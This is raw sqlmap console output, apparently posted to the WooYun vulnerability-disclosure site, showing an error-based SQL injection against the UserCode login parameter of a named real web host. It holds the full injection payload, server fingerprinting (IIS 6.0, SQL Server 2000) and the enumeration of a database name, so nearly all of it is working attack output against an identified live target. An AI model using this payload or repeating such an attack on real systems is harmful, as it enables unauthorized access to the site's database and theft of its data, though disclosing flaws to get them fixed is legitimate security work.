 sqlmap got a 302 redirect to 'http://brmss.faw.com.cn:80/loginys.asp'. Do you wa
nt to follow? [Y/n] y
redirect is a result of a POST request. Do you want to resend original POST data
to a new location? [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: UserCode (POST)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: password=g00dPa$$w0rD&UserCode=1234'+(SELECT 'plwW' WHERE 2756=2756
AND 5659=CONVERT(INT,(SELECT CHAR(113)+CHAR(113)+CHAR(98)+CHAR(113)+CHAR(113)+(
SELECT (CASE WHEN (5659=5659) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(9
8)+CHAR(112)+CHAR(106)+CHAR(113))))+'
---
[22:31:49] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[22:31:49] [INFO] fetching database names
[22:31:49] [INFO] heuristics detected web page charset 'GB2312'
[22:31:49] [WARNING] possible server trimmed output detected (due to its length
and/or content): ' 转换为数据类型为 int 的列时发生语法错误。
[22:31:49] [WARNING] it was not possible to count the number of entries for the
SQL query provided. sqlmap will assume that it returns only one entry
[22:31:50] [INFO] retrieved: 192.168.1.11
available databases [1]:
[*] 192.168.1.11
[22:31:50] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[22:31:50] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\brmss.faw.com.cn'
www.wooyun.org